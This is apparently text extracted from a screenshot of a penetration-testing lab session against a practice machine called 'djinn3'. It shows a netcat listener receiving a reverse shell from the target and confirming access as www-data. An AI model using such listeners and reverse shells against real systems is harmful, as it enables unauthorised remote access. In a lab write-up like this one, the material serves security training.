 lemmy@d43d41us: ~
File Actions Edit View Help
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/djinn3]
└─$ rlwrap nc -lvnp 443
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.122.102.
Ncat: Connection from 192.168.122.102:45814.
bash: cannot set terminal process group (750): Inappropriate ioctl for device
bash: no job control in this shell
www-data@djinn3:/opt/.web$ whoami
whoami
www-data
www-data@djinn3:/opt/.web$